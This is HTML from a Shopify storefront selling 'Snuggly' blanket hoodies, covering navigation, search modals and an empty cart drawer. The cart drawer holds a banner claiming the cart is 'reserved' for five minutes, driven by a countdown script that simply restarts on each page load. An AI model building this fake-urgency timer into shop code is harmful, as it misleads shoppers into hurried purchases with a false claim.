                    </a></li><li><a href="/en-ie/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-ie/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-ie/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-ie/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ie/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-ie"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-ie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-ie/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-ie/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-ie/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-ie/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-ie/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-ie/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-ie/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ie/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com\/en-ie\/pages\/you-are-special"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-ie/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-ie/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-ie/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
